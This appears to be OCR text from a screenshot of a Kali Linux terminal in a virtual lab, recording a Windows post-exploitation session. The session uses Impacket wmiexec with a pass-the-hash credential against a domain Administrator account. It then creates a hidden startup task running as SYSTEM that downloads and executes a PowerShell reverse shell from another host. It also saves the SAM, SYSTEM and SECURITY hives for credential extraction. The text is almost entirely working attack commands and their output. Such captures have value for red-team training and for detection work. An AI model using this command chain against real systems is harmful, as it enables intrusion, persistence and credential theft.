 File Edit View VM Tabs Help Home Windows 10 x64 Server 2019 kali_Linux 0:50
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ kali@kali: ~ kali@kali: ~ kali@kali: ~/exfil_data
┌──(kali㉿kali)-[~]
└─$ python3 /usr/share/doc/python3-impacket/examples/wmiexec.py CORP/Administrator@192.168.50.5 -hashes aad3b435
b51404eeaad3b435b51404ee:68ae965c9062b389f2a285e27ff0a566
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>schtasks /create /tn "SystemUpdater1" /tr "powershell -WindowStyle Hidden -ExecutionPolicy Bypass -Command I
EX(New-Object Net.WebClient).DownloadString('http://192.168.50.10:8000/rev.ps1')" /sc ONSTART /ru SYSTEM
SUCCESS: The scheduled task "SystemUpdater1" has successfully been created.
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\>